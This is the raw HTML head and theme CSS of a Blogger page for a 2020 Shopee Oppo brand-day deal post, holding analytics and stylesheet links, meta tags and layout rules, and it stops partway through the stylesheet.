

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html
body_size: 54497
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-WEEQ10Q93N'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WEEQ10Q93N');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.recyclebinofamiddlechild.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Recycle Bin of a Middle Child - Atom" href="https://www.recyclebinofamiddlechild.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Recycle Bin of a Middle Child - RSS" href="https://www.recyclebinofamiddlechild.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Recycle Bin of a Middle Child - Atom" href="https://www.blogger.com/feeds/901234394897226232/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Recycle Bin of a Middle Child - Atom" href="https://www.recyclebinofamiddlechild.com/feeds/912927915970105284/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/w640-h320/oppo3.png' rel='image_src'/>
<meta content='https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html' property='og:url'/>
<meta content='Oppo Brand Day Exclusive Deal up to 18% off this September 29!' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/w1200-h630-p-k-no-nu/oppo3.png' property='og:image'/>
<title>
Oppo Brand Day Exclusive Deal up to 18% off this September 29! - Recycle Bin of a Middle Child
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Oppo Brand Day Exclusive Deal up to 18% off this September 29!' property='og:title'/>
<meta content='https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/w640-h320/oppo3.png' property='og:image'/>
<meta content='Recycle Bin of a Middle Child' property='og:site_name'/>
<meta content='https://www.recyclebinofamiddlechild.com/' name='twitter:domain'/>
<meta content='Oppo Brand Day Exclusive Deal up to 18% off this September 29!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/w640-h320/oppo3.png' name='twitter:image'/>
<meta content='Oppo Brand Day Exclusive Deal up to 18% off this September 29!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00adef"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#00adef}
a:hover{color:#00adef}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;color:#051c5d;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#00adef}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#00adef}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #00adef!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #00adef;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#00adef}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#00adef}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#00adef;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#00adef;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#00adef;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#00adef;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#00adef}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#00adef}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#00adef}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#00adef;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
